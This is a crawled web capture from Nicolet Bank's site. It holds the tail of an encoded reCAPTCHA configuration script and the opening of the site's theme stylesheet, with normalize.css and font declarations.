OBw4cmUjpERsKcOcKHw6vCusKvw65jXcKDTMOswrplw6HDu8KcMgjDrSIgw4xFGXY1w47DliPCrMOMYllbw5EAEk/DjsOwwqXCjcOVwoHCscKYwobDhQYSwpjCjVPCsMKKwqsWWwfDjcKZwr/Cg8KBw6ZOwrDDqxQxS2jDgDXCmVAnd0jDgCQNwq/CqgpOM8K6HjhhfsKdw4PDqsKbw67Dum0abcKYK8KaE8OUwoQvBcOPGMKRw7nDnWrChcKPwoF+wr/DtmMVGFLCscO9wr9rBl8pw7Bvw5MGEcKMw6DCmzkZwrgfbRXDqMKTw5p3w7HDpMKjeMKnQAhEFyRwDcOpwoLCjsOtXh57w7gmw5DDt8Onw4Isw7HDsBUuw5DCrxrCglbDq8KlwqYEwo/[base64]/DjBrCq8OXw7jDvADDjE/[base64]/HAnDssKIw4nDqsOlwprCsMORw6UcT8Kbwo7Dn8OyVTHCvcKtUcO8w7U/wrvChMKXw65bLcO/B8KFwoAJwqrCiMKnY2TDlsOkw6LDr1cEwpE5a8K1wr9IZy7CncK2PmYaw4zCk3o9wq/DuHTDigzDhB/DrXtwwpHCuMKywpHCq8KBw7kUWcKzO8OXTcOCSF/Cq8OiCjdnwo7DkGtjwqItMiYZYRYLw7LDl8OLwrjDusKswpJ/[base64]/DjATDkMKOOxZGPTTChMKywo4UwoMXYsKlbsO1wrXCtMO6TmRPwphFWsOPQMKVw7DCpX1CCsOuw4R1RF4JUMOZw5vDnmbDjMOVw7rDi8Kww7HCusKdLMKGXw4PYRbDs8KLw6MtGcOdw7XCrUHCusODwoHCrMOcw7DCssKfw43CtsKpwqVSw5Bxwp/CisKcX1TCtMKcJxZVw5QEISEKwqrDgVfDiVPDkcOxwpQWTEvDrAlgw7PDr0fDmMK/[base64]/[base64]/Di37ChcKXw7ZPPV4ew63CssKYw4bCssKLGycIw6YuwoBRCQlXesKfTRnDqcOjw7bCusKBwpTDn8Oawq7CiAXCu8OELwfCowwUEklgwq3DrcO9JMKKJMKTKG3DhMOIw5RLZMKQOWlXeMKvC8KbYQHCoUDDqMOfw4/DrcOyT8OGwqLDiMK2w7zDs1Iwwrghw5QJMVI6eghhwpPDlljCuF3CmBDDgDHDqnvDkHvDr8KBwoMncm3Ck1dLPsOUwqFFwqTDucK5wp0Fw4UeesOKBcKvw6dfAMKVw6DCssKOw6xlw4RNw7c+wrtiGsO/wodmGWjCph00wpfDoiTCrMKswoMWMHPCmhR4w7lMwqMZFsOPTsOSw7Ijw5hBwqxNwq5sJlfCtAjChj3DiEphw5LCs8OvHsOrw7nChsOMwqXDlsK2w5/Dm8KMw4XDmcO+P1cMTXB7wozCujRDK8KbGMOGd8KbwqIRwqfDgBR+wq8sw5lQwpFLeUMDw60nVlg/[base64]/wqwfbXk2NlldwrEgw7wDw589cznDpcO0a8O7w7xYwonCm8KRwqnCtmxmwonCr8KcFsKiwqnCo8KRVijCjHDDh8O9wp3DnsK2PsOwAwfDqMKrw4TDnl/Cg8O9Y03Cm8KFdxo+w6cIwrTDkUTDuzXCjcOpw45DNEDDlQzDuMKFUcKDTMO3cMKAUT7DmSFkwpxFPMOKCgUjWQF2woTCgMKyQGjDjcOKw73Di8OKCnITYB/CvsOCRcOnWwUeGE8dw4TDggcpwrfCu8OaFSoTw43CtMOywodsw5IBw4bChUFMw4ECGDxTw6/DtcObw5XCimDDhjtOLcKjfcO4w5PDm8K2wqFwGSReORobQcKeesKmMMKPV1bCpsOVO8KWJsK2wqDDsSTDnDgJaWQuw7DCq8KUHUrCi8O/JkDDq8OgfQPDqlXDrGnCp13Cp8O7w699w73DiFA6UkfDg8KfT8KHwrQTfGfCqMOgSxgTwpo/[base64]/[base64]/CqsKIP8Ofw7wPERAAH8OywrpkHsOrHcO4PsKnwo/[base64]/CuinDiXvCvcKMw5jCrwzDncOIwpHCtTXCm8OjUsKbIgPCmhbCtlrDq8KQOVpZwrbDtMO0w6xnew1AwpbCr3jDhcKcYDvCv8KFw7XCuMKfw6jDmsKkwrZKwqrCokXCgyDCnF/Dr8KKKBrDkcKNQMKtSMOuSgpYw5TDj1LDhVcPw5/Dk8OFwphTEMKfIiAtO8K8w50TwpjCmMOZLMKkfBpLw7/DtGbDq182MxrDs8OGwpQ9w5lTwrDDnUHCh8O+bcOuwpE9EsOxX8O3w6XDp3RgI8OZdB/[base64]/[base64]/w7LDosKrw67DusK0wr00woBrNEIhA8OYw4vDqAjCu3NAQQ/Cv8OqWMO2wr7DkMKIw4TDu8KEw67CtSxfwqd6K8KzbMO4w5fCiEg3wooPbsKWDsOqw5DDtsOUwqx7H8KqwoozBcKacU10w47CqcKnwq3Dnwszd2o3EMKowqXCuzB+w7cxa8OEwp12asO2w7/Cpl5owocOwqJYwqY6wpHCnE/Cl8OkEwTComHDiMOfCWbCscKxYi7CmcOBegQiw4zCrHbDmcO2UMKAb0jCu8Kvw4/Dm8Kfwp7DmAEeN1oYX8KKOAtPw79NQMOAwrtLNXZow4HCkUI/Y2Yqw6nDvsOqRcOMw41nwoBUw588w6HCgDR8emldDmhHRFbDusOlQXdRKHTDjzPDjwfCncKIGF1/Z0UtaMOEwprChnMOMzwYwpHDosOCOcKqw7YKdsK4GFA3ZHTCosKCVy/CqQI6bMOiw4XDgMK0NsKLWsOoASXCscKEwrPCi2LDqz85bMKFwofDqMOQw7RLw5ddw4DDn0PCixRZPsKRwp/[base64]/Ds8KCwqfDhsKdw7J2wrHDtcO5XsOtAcOGYDLDs8Otwq5Owp5SwokBR17CjQ3CjHl9BcOuSkbCncKhdMKfSEfDhcOaIsKjBVHDuMOPJjPDkADCrcOSDMK0EgnDtsKgf2MseFB/[base64]/Ci2fDocK/w77CusKdw5HCiwBbKcO9QSnDksKowrtSKmnDgWvDs3bDkMKvwqLDnMObw4tlEmnCvCLCpENFLcKmwr7DjTTCpWfDrkJoG8Kxwq4FAR0lGcKcwqIUw5XCjsOPw5RxwqPCkTw7wqPCuSTCvMKow6hvY0PCuwjDnnzCpC3DpcO7w4J8wrbClSN8L8K+cynDpTlXOS/CnSzDn8Oqw4vCtMOtwqTDpBXCsGEKQ8OAwr/Ci8OrZsKQwqB1wrLDhMOGwqFXw4g8w5J+EsOvwolnfMO0wpUyw741OMO2w7o0w6DDvHJPwoXDiMKna23ChxFIDjHCu8OGWMOKw6fCk8OEwoQQBWnDi8OXw4DDicKxdcKgD3/Cu2x7wrtiw4jDlsKsworCvMKoAcK6w71BwocmwojCq8OzZUExXXZYwpBVwoYCwp/DvcKDw5HDl1rDo2rCsMKQCQTDi8KFRsOPJsKZTsK+On/[base64]/wpvCtcOrw7/DhgpPw6LCozsxwqt0w7QUwo7CpMKoKkLDsAtuYyBRf2dOL8O9wrAhH8Ofw6pPw4HDh8KsFMO8wo52NgcJw7llODFvw5YpOcO+AAYvwpXDl8Kowp0efcOGQsKnw7bCrsKDwq9/wo7DrsKKAsKnwrnDgUTCmQwxH8OOFzXDpXjChXYjQGnDoMKRwrdJw7VUT8OSfi7Ci8OPw7fDn8OhcxzDp8OOw59hwpB8Sl5qGcK+dg9kwp7CvcOUZgkbSlZgBcKEasO2KA7CtkIQVcKmIcOqbEZmwrzDv8KcXMOZw4NGK0/DpH9fckfDpcONw6/[base64]/[base64]/DpALDlVJtwqBhwqhfwqg2wrDDig8YRsOtc8OKw6XCocOKw6towqnDosOtw5PDv3l2wrgtw6/DnQHCtHfDr33Cq3DCqMORw7bDgsOzeH1cw64Ywq/DmG7Ck8KVwr/DtDVbI3nDjMOeXzclO8KFeSYSwp7DuxPCusKrLX/CisOMKsOvw5LCuMO9w6fDksKnw6TCtHVSw7oMEcKowogxwq5gw4bCkgPDk8O4XhbCrsOBWVvDrcOzaVtQD8O+ScKAwpPCiMK3w7HDvWIhNUzDgcKHwqJDwoXChhnDpcK4w4PDkcOLwoEOw47DiMONTw7DrSZ7UA/DnhdKw6duOUrCoAjCosKrVRvDkcKvwrE0fw1iHMO1C8KVw5zDlMKVwo3Cq0oBUBbCgMOhPMKkwohAfCLCgsKfwr3DmBwxekzDocOCesKQwpHCiBxTwrZDwqLCvcOubMO5w6TChl/Ct2ECw7TDjT9OwpTDg8KUwrrCicOqT8OYwpjDmm/CrU/CiV5Gw4PDtlrCt8KRAFoBQ8Oiw7zDgTlFHTrDnsOsMMKhwr7CnQTDlcOvKcO4L2dVZ8Oye8OHPwYcQcOULMK+wrnCrMKSwo7CszB3wrl7w4/Dr8KOFsKRW8OZFcO6FsK9f8Kqw73DoD/[base64]/CuRPChhteUFPCjQDCnj7CjMOCCjXDu8KMwrnDo2ZYwpZsw4bCrEnCg8KuIsK1w7TDrMO/[base64]/[base64]/CgxA1FFVEA0bCrMOHU8KYcCQjw6dmQsOrwpAYY8Ozw6Vzwr/[base64]/DuzDDlRTClMOGBEvDvcOxw7PDscO7aWrDjMOJw5EZbl3Cq8K/wphyworCjltTcmTDuQ7DoMOMJF/CksOZD313YcOsD8KGeMKcw5Qmwq/CqiZwe8OWJ8OLXMKeOcOBACPCm0vCpWjDpsKOPMOcPsK3w78/f8KNd8OXw6wgwoZlW1UWPcO8Vy/Dj8KcwpHDp8OUw47CscOuaMOdSsKRacODZsKRwoh4woHDiSPDq28qQ2XCpMOVQ2PDiXFYUHLCkV8nwrRPAcOlDBPCkwhbw6Iaw7PCuULDg8Ofwq0lw60/w41eSiTDr8KVw58DQB9FwpXCryzCvcK7H8OldcOBwqPDkxYhFVBUMBPDlUPDhA3CtU/DtA1ueBBiN8KMLwHDmWvCiXfCo8OIw5XDqsKiGsKLwpVLJMKdE8KGwrHCuj3DlDdnOsObwqM0XyZUUnpRHMO/[base64]/w6pqLgfDlsKYw4dJwpBVYiHClyhWw6PCkDYiwqU1w4rCkDLDocOuUTU/[base64]/[base64]/CocK1wpLCmcOyw4jDrsOSAsKjA8Orw6DCujPChMK6w6xJQmRSwp3DpsOoeMOIJMKyMsKywqgTOWw4byZsQ17DvCXDin/Cv8KBwq3Cp2rDksOwbMKJecOLGh0pwpY2MH8LwogSwpnCq8OWw4JrU3rDkcK6wozCvHPDgcOTwoh3f8OWwoNmJ8O4RzDDujhcwqkmUXzDvXjCkTXCvsOoKcK4C2rDqsOYwrHDnnt9w7rClcOUwrrCpsOlRcKDC011P8O/w6R6JRfCu2PCvXfDn8OFNXcWwpdWej17c8OiwpDDtMOQckjCnQ58QC4uNXvCn3QyM3zDlHjDqghbO0XCkcOcwrnCqcOawr/CrTFLw5fCq8KFwqkNPcOyRcKkw6Uaw6xQw5fDqcOHwoR8HFNAesK5di44w452w41pQSoJeE3CrzbCjsOUwpl/K2whwp/[base64]/w5nDuVTCucO/RsOiwobDhcKkA8OdSyRuEMO7w4nCjVDDlMOaG8KHw4tkwqEtwpTDnsO1w63DvnPCscKGFMKTwqTDjsKvYMKCw4MNw6IUw45dF8KywqVWwpkQV3zCvmjDusOYbcOzw5nDk0/[base64]/DhsOnTcOscsOTwp4uwqMxHEXDqsK9wp3DmcKXGUrDr8KjwrvDjAQMwqs5w5Ysw4N/[base64]/[base64]/DmEoFesKBBMK0RMKvw6JRw6IDwpkDwqVrQW05fS3CkWIRwpPDvsKnfTPDthHDjcOew48+wpjDnXfDssOdFcKTBR0HGMKWYMKDCBLDmEnDqVBxRcKOwq3DicOTwpLDkV/Cq8OZw6rCvVjDqz9Mw752w78Wwqc3wqnDiMKOw7PDuMOmwrgjRiwOK0jCvcOqwog9WsKTbn4Kw7sIw4/[base64]/DoDRWwpvCtsOoZ3bCiTxMwpQhFsKkw6vDrWvChcKEaEDDisK5XXLDrsO3OxfCqT/DoX4KRsKgw4Ymw4HDoCvDsMK1wpPDnMKoe8OawqlGwqHDtcKOwr5Sw7/CpMKHcsOaw5QyfMOkciohw7nCksKBwoFwT1nDuh3ComgiJxFsw4fDhsK/w5rCqMOvZsKpw6PCiRIgAMO/wr87w5nDncKvNhvDvcKPwrTCvXYcw4/[base64]/CoMKzw5/[base64]/ChFPCjjDCu8KvPAVUVQLCjFZ3woceTlnCg8KFa18UP8KMwrMxwrHCjhvDr8KAw6h7w4bDlcOywo8/IsOYwo5mw7HDgMO2NmLCnC/ClMOMwqJjcFbCvsK+CyTCgcOWfsKcYSYXV8KhwovCrsKIOUjCicOfwpY3QXPDocOxaAnCjsK4XyTDhMOEw5NzwpLClxDCkxMCw74YHcKvwpFdw4g5NcK7TRUqQlESaMO0cDkRVsOmw64NchvChWPChwBcSXYWwrbDqcKqfMOCw6RwBMKJwpAETU/Ci07Ctkp6wpZhwqLCsUTCmcK6w7/DtgDCvg7Ck2sGPsOLU8K+woQaYSrDpsKIFMOfwr/CkjNzw4TDqMKoIjJAwpl8C8Kww7h7w6jDlhzCoV/CnHrDrz4fw6YcKR/[base64]/w7vCkMKSOMKLBQskw6jDr1LDoifCrcOOw6rClzQKZsO5wrQJTcK+QgPCn3XCr8KBwoZYwr/Dt27CrsKEbHYsw7HDrsOnZ8OxOsOhwqHDlUzDql8rSh/CoMOowrrDjsKnHGzDn8O2wp/Cslhwe3bClsOPB8KjLUXDjsO4JcKeGnHDi8OZA8KjbAnDs8O8AcKGw4xzwq9ywrXDtMOkEcKJwowgw7JLLUfCvMOpM8OfwoDCkcKFwrBJw63CnsK9W28/wqbDqsO1wqlSw5HDv8KNw4Umwo/Cs3HDv3psLhpcw5UTw6/[base64]/M8K0w5PCp8KKwrYvw4VVMMKLI8OSw7wCwobDhsOqbRkvEi/Do8Ouw6pvRsObwp7Ch05gw6TDuC7CiMK2DsKAw6N4G2A1MS0dwpRGX1LDkMKDP8OndsKDY8KbwrPDi8KZaH17LzLCucOnTmjDml/DhgkZw7ZgGcOTwoZ5w5fCtFJpwqHDpsKCwrEAP8KUw5nCsFDDp8O+w6NOGXcqwr3Cj8OvwpDCtD0KDWwNEUPCkMK4w6vCgMOAwptYw54Qw5vDnsOlw7VLLWPCr3zDtExwSXPDmcK/OsKQM3Jtw6PDomwhWATCt8K9wrk2Z8OxZyx3MwJswoJ4wqjCj8OTw6zCuwYqwpHDtsOIw5rDqSotXnJewpvDvX5fwrMFFsOmZMOsXkt0w5fDhMOcdhNvIyDCr8OQAyzCn8OKMx0xeQ8Cw7hEJnXDrsKvbcKuw79/wrrDv8KEZkbCgEklbzV9CsKdw47DqQfCvsOvw4oURWtJw5tvD8KSb8OTwrJhQls7bcKdwqwEOHByFyTDkTvDv8O5FcOOw6QGw54iZcORw4ETB8OEwpxFOB/DlcKZcsOew4fDgsOswpXCgmTCr8O4woxhGcKEC8OJJgPDnAfCuMKmalfDs8KcZMKnJQLCkcOeLgEZw6vDvMKpe8OCDErCnDHDtsKlw4nDg0svIGkxwrxfwoU4w5XDoAXDo8OMw6zDrBo8EAUWwrQbBC8IZXbCvMOfLsK4F3JjWhbDq8KGKG/DvMKWVx7DlcOBK8OVwq8lwqIieg7ChMKqwpDCusOow4XDmcOgw4TCtsO1wq3CvMOWYsOmY1PDjkHCssOkWMOswq4hVikLOSPDoxMSTmPCpR8Lw4cefXh7LMK/wp/DgMK6wpLCnnHCrF7Dm39yZMOhfcO0wqlcOyXCrgtAw4paw5rCsx9AwrvCkSLDv2MbWxDDkCfDnChbwoVyOMOobsK/[base64]/[base64]/w6FiKD0fc8OOwpHDjcOoCkxuwrfCi8OowrvCrcKnwohsJMOxaMKtw78sw7jCu3pbEXl0F8OnGWTDtcO+KVt6w4nCusK/w7xoYTfCqi7Co8OBBMOhNDTCtxIdw58iCiLDiMOcaMOOP1pWO8OATW8Owrcuw57DgcOoZxXDulFfw43CscKQw6Y0w6rDq8OIw7vCrF7CuxwUw7fCqcOSw58COXxNw4dCw755w4XCiH56TX/CnGHDpBRNewkLKsKpZ000w5hIdSYgYTHDmgAjwpPDj8OCwpwuB1PDiw0Cw74CwoHCuQtQc8KmLylPwr1VGcOVw6hLw5TCgnZ4wrLDocO6YQXDmwTCoUBgwqZgUsK+wp9EwpDCo8OUw6bCnhZ/b8K2WcO4GQHCvCvCocKSwqI9HsOkw6UqFsOHw4Vhw7tpZ8K9XVbDrWDCmMKZFAU9w4c2JQ7CmiZqwoXDj8KWQMKUYsO9IcKew4fClMONwoAGw7pxT17DhU1nEmdnw5Vbf8KLwqgZwqvDvz8YFsOdIz5kX8Ocw5LDsyFSwrZQLk7DtiHCmA/Cnk3DvcKNbcKWwq0kTRJCw7ZBw5xUwrJ0TnDCgsORXyXDkRhgM8KKw6vCmSZbbVfDsybCq8KgwoMNwqoIAhp8TcKdwrRtw5Fpw4chdx5GbMOrwoYSw6nDpMOOcsOMR0QkR8O4EE4/eiDDp8OrFcOzHMOjf8KMw47Cr8O2w5NFw7YNw7vDlTZBbh1PwqLDnMO8wqxew7BwDlQJw7nDjWvDisOvfGTCiMOQw67CmjTDqE3Du8KhOcOxc8O6RsKlwrBEwpVIMmLCl8O7XsO4DSZ2f8KALsKJw6DCo8Ohw796eybCoMO/[base64]/OsOkwoItIRnDpVvCuyDDrMKBC1jCrcORwrg8FyYHKHrDmwHDk8ORKS5vw5RPIG3DjcKBw5V7w7cUY8KZw78CwpHCl8OEw688EGZZexrDgsKhOR/[base64]/DlT07EsO3w5VhOl0Qw4DDqxHDpQ8tCF3CrDXCgUZ4HsO/C09jwrdIw5B5w5rDnB/[base64]/DvGXCqcO9fMKzw48Dwo9zdlDDtWTDlRFFbTLCk2TCqMODMmnDo1RHwpHCuMO3w5/DjTZdw5ASFkvChnZpw7bDocKUCsOuOX4RLRzDpy3Ci8ODw7jDh8OPwqPDq8OXwqh6w7PCusKgewFtw41Pw6LCnGLDl8K/[base64]/DpMKZdCjCncODw4rCgsKuw4p+JMOHwrzCokDDuHnCtMOXw6LDuVPDlHIWJVhJwrJFFMKxL8KGw5sOw4Qpw6/[base64]/DncOzXjPDqcOrwrIKDDrDhsO6NcO4cnLCuknCr8O/XnAmIMKlNsKbXy8kZsO2OcONSsOoLsOZC1ceBkYPGsO2BiA/OCDCuWI1w4V8dRZPZcORT3jCm3tNw6Fpw5QAa3hHwpvCn8KyQkNywptww6t2w4DDhQLDvBHDlMKFfRjCuzvCksK4A8K7w4oUXMKmGlnDuMKAw5jDumvCqnzDtUYzwqPDkW/CtsOUR8O/DCVHOU7CrMKrwopVw6t+w79rw5TDpMKPS8K2fMKiwpJ8XSJ1ecOaUV8YwqMDHmQjwr0/w7FaaR9DAD59wpPDgArDuW3DjcOZwroQw73CuS/CmcO4FFjCplhZwozDvTN5OG7DnCJpw7bDvlo9wpPDpcOqw4rDuBjCrjLCg2NZTTINw73CthUMwobCm8OBwoTDi14gwpEEFQrDkT5Dwr7CqsO/LinCscODYwrCskbCs8O4w5jDpMKuwrHDpsOnWGjDmcKfPTR0J8KbwrfDnzkRRlYsaMKUIsKCR1fCs1DCpMO6bDvDh8KFCcOaI8KgwrFiQsKgRMOyGyN/NMKiwrNvaUnDusO6ecOEFsOYXGfDhcOmw4HCrsOfEkDDqy5uw4cow7XDv8OYw5lQw6Jrw4rCkMO2wpEkw6cHw6g6w67Co8KowpfDhUjCr8OnL23DoGXDowHDpBXDjcOiMMK9QsO/[base64]/CvmJ0AzPDkyExw4vCpj/Dtw4OIxHClyAmA8K6w4NkFm7CjsKjJMO8woLDksK+wqHCs8KYw71bwpoCwozDqSUyH04vPcKIwoxOw5Mcw7cswqjCusOuG8KdB8KTe3RXemE1wqdcJcKNDcKYU8OYwoUow5M3w5bCjxJUW8OTw7TDgMK6wpMLwq/Co3nDiMOATsKuA0AWfX/Ct8OPw77DssKHw5jClTjDhkw/wrwwYsKUw63DjCXCs8KMQMK9fSTDpcOQWnp/wrLDkMKiRmvCtyAhwovDt3gsMVcpAmZMwqB+ZQ5jwqrCvDQSL2vDilTCrcKjwq9sw7LDvcOfGcOZwoAJwqDCqjUwwqfDnVnCtQViw5puw4gSecK+RcKJaMKpwrA/[base64]/CucOlGy3Crlgxw7tWw5DCiVHDtMO/wqbChcKOSmEgScOETHN0w6rDlcOkQTsBwr9LwrrCjMOcflA1WMOQwqcPecKxHCJyw4nDtcOJw4NrV8OnPsKvwqZvwq4mP8OGwpgow6HCicKhOGrCisO+w4Jsw5E8wpTCmsKcd0hjM8KLXsK2EnPDvjbDlsKiwokhwoxlwprCt0s5XUzCrMKvwr/DncKcw6TCowI9HFomw7Mxw4rCm39zNVHChFXDmMOgw73DvjDCusOoKWzCvMKoRhnDp8Ojw4lDXsOcw6/CgGfDo8OmFMKka8OKwofDrWbCjsKAasKIw6rDiidSw5IRUMOlworDg2Y5wpsewozDkEfDlg4hw6zCrWvDsi4NDsKuFA/CiWV9N8KtTHQeIMK/[base64]/Crg9ePE50IsOrw6kzw5d5QXEgw77DqWvDjsO+MMOrWD3CjMKWw6kAw68zV8OUCGrDigHCq8Kdwrl6fMKLQ2YEw7vCpsOZw5tjw5TCtMK+ccK1TzBVwpowOUlHw41qwpTCpi3DqQHCpcKNwo/DmMKSWBjDosKiD3pow4jDuTNSwoliSClDwpXDu8OVw7PDgsOne8KfwrfDmcOAX8O8S8O1JcOIwowOYMOJFsKbIsOeHEnCs1vCk0rCksOUGkbDosOiXmvDhcKmNsKzQsOHR8OAwp/Dqg3DisOUwpksNsKoTcOlORpRfsOYw5XDq8Kmw5BAw57CqynCiMKaDjXDvcOnYF1Cw5XDgcKswoNCwr/ClzDCmsKNw6pHwp3CqsKDMMKZw5o4eU5UBHLDmcO2IsKPwrTCtlPDgsKVwrnCusK5wqnDjTAnIzbCtwvCuWpcBQodwq8SVcKMEFlPw67CgjzDgm7CqMKdLcKhwroff8ORwrzCvWPCuS0Nw6/CqcKTU18swr7CiWttXcKqJHrDp8OHJ8OCwqMtwpMswq4vw4fDpBLCmcK/w7IEw5zClMKWw5UEUw/CtB7Du8Ovwo5Dw5jCpUfCp8KGwpfDvw0GWcKewrokw7pLw6o3ZUHDgSh9LGPCpcKEw7/[base64]/[base64]/DkF8iwq3CoyEHwr/DswvCm8OYf8KRw7MCw4VcwrkZwpNxwoBlw7/[base64]/CiMK/wrsSwojDj13DjsO9fDkIVRw/[base64]/wppkMBAfRMOLbwfCgcOPIgzDnMOBw6JJwrMqRMOPw5R6WcO+aS1nUcOGwobDhTZmw63DmjrDq2/CvV3Dk8O6wpNcw5vCoAnDijpfw40MwoTDvsOHwqVXNV/DsMK/[base64]/wpPDicKYCsK6woPChzBfwqfDgRsTwosIw64Iw5EYDcObZcOkwokETsOrw7AHFwgJwqksShhAw6oifMOFw7PDlE3Do8KIwqrDpirDtn3DksO/d8KcO8Kuwoxiw7EDO8OMw48QXcK6w6wxw6XDgGLDpD8vMxPCoC5kHcKNw63CicOGZ1bDsWs3wp5gw7UZw4HDjDcQdi7Dn8Ozwrdewo3DncKiwoQ8CW08wpfDg8OCw4jCrMKKwpU5fsKlw6/CrsKjHMOzBcO6KyIMEMOUw7jDkzcEworCoVAvw5UZw5TDi2ITZsOYDMK8ecOlXMKKw4UfAcOzLg/Di8KzMsK5w5laUkPDlcOhw77DnAvCsm4gSShrBW5zwpfDpVnDny7DmMOFcULDig/DinfCpSzDkMK5w6AxwpwDTGVbwrDCgAshw6TDmsOawoPDk1skw5/[base64]/[base64]/w4M5VQvCgRsOw6LCvMO/[base64]/OC5UWDLCqWhPwo0Qc8Ktw43DgRdpw5o4wrzDjBzCnmDCoEzDjsKhwph2E8K+G8O5w4p+woDDvTPDhsKOw4HCqsO6U8OEYcOEPDsGwrzCrz3CkxLDjWxlw4Nfw4XCqMOPw7VsJ8KZRMOOw4bDq8K3ZMKJwrXChEfCiWbCpxnCr1Z3w4N7UsKKw69LC1AMwpXDtVYlcy/DmSLCgsK2c09bw63CqAHDo09qw5ZfwoXDjsOEwqprIsKyGMKzB8Oow60Iwq3Djic/ecKJNMO+wojCkMK4wqrCu8KVfMK0wpHCmMKJw6bDtcKGwrkhw5NnSSUpNsK0w53Dn8O1F2tFHnYfw50FOCHCtcO/[base64]/[base64]/w6vCvUDCm2owGmV1woLDl2/DuGNOdMKOwpx8R2PDrignFcKewpjDmhZnwpnCucKJNmbCszbDisKNTMKtUknDhcKaPwxbG0oLajNHw4nCpFHCsSlOwq7DsS/CgUFfCMKcwqLChXHDnGZSw5DDjcOGDADCuMO/dcKeEFcmTy7Dp0powpgCwqLDmzXCrC52wp3CqMKnWsKxM8Otw5HDi8K9w7teAcOQCsKDfW/DqSTDqFxwKCHCrMKhwq0fc2paw5fDtlcURiTCl2tCasKtVAcHw7/Cty/Cqmsow6F1wrtDHCzCiMKaB1cpJDVHw5nDoBx1wrPDoMK5XBTCl8KPw7PDi1bDi2fCmcKrwrTCg8KIw4wWc8Ozw4rCiEPCjVbCqWLDsyVgwpZYw53DjQ7CkAM2G8KlcsKzwqBAw71sElrCkxdlwqN/AcKnbFdGw70CwqBVwo5qw4fDgcO1wpvDssKNwqN8w7Zzw5HDi8K2Zj/CqsO3aMO0w7Fvb8KfSCc7w6Yew6zCl8K4Ny5ewrIxw7nCuhIXw5QPQ3F/f8OUDifDhMK+woLDoljDmQRlADwfAcKnE8OzwpnDj3toYlHDq8OHF8OOA3N3LFh7w5/CjRc+VVRbwp3DtcOowoRTwr7DsCdDby1Sw6vCvyFFwp3DvsO0wo8jw7M9c3jCsMOwKMOTw48Ye8Oxw59bMhzDisO1IsOTacOyIBzDhkvDnTfDkT3Dp8K8W8O4cMOJLFLDqhvDqQXDj8OmwrfCi8KEw6AyfMOPw4l7Fy/DrgrCmEDCqnDDhxQSUULDlMOqw63CucKUwoPCu2ZzVFTCqUBxc8K/w6HCs8KPwrnCoiHDty0BEmAYLDdPAkjDjGzCvMKcwoDCpsK4EsOIwpTDksOGZ0HCj3TDlGDCjcO+HMOtwrLDksKiw6TDqsKVExtuw7kKw4DDoQpKwrnCgsKIw4Yew4w\\u003d\x22],null,[\x22conf\x22,null,\x226LcfzJonAAAAAL3kVyIf2zOgpzV3deuXCqjwtc-K\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.nicoletbank.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2211YM8caZkYfgGVheo078yC4F5y29PjRJHWw+PPATgT8\\u003d\x22,0,0,null,1,1768710914709,0,0,[141,206,233,142],null,[215,188,2,155,28],\x22RC-NteKRc4FdKLayQ\x22,null,null,null,null,null,\x220dAFcWeA4Q5yWbO0MQ8PL27CgphSm5mXXjtCc0Urf_qVUxp5AAtJ-AWoQ3wGHkUgoFlu1krURd6qLFGDoFnp1Pzosnz54GW6w6Lg\x22,1768793714731]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.nicoletbank.com/themes/custom/nicoletbank/css/main.css?t893kp
body_size: 47047
content:
/*! normalize.css v1.1.0 | MIT License | git.io/normalize */
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}html,button,input,select,textarea{font-family:sans-serif}body{margin:0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:.67em 0}h2{font-size:1.5em;margin:.83em 0}h3{font-size:1.17em;margin:1em 0}h4{font-size:1em;margin:1.33em 0}h5{font-size:.83em;margin:1.67em 0}h6{font-size:.67em;margin:2.33em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}blockquote{margin:1em 40px}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}p,pre{margin:1em 0}code,kbd,pre,samp{font-family:monospace,serif;_font-family:'courier new',monospace;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:before,q:after{content:'';content:none}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}dl,menu,ol,ul{margin:1em 0}dd{margin:0 0 0 40px}menu,ol,ul{padding:0 0 0 40px}nav ul,nav ol{list-style:none;list-style-image:none}img{border:0;-ms-interpolation-mode:bicubic}svg:not(:root){overflow:hidden}figure{margin:0}form{margin:0}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0;white-space:normal;*margin-left:-7px}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle}button,input{line-height:normal}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible}button[disabled],html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}

/* Core Styles */
@font-face {
    font-family: 'museo_sans500';
    src: url('/themes/custom/nicoletbank/fonts/MuseoSans_500-webfont.woff2') format('woff2'),
         url('/themes/custom/nicoletbank/fonts/MuseoSans_500-webfont.woff') format('woff'),
         url('/themes/custom/nicoletbank/fonts/MuseoSans_500-webfont.ttf') format('truetype'),
         url('/themes/custom/nicoletbank/fonts/MuseoSans_500-webfont.svg#museo_sans500') format('svg');
    font-weight: normal;
    font-style: normal;
}
html {
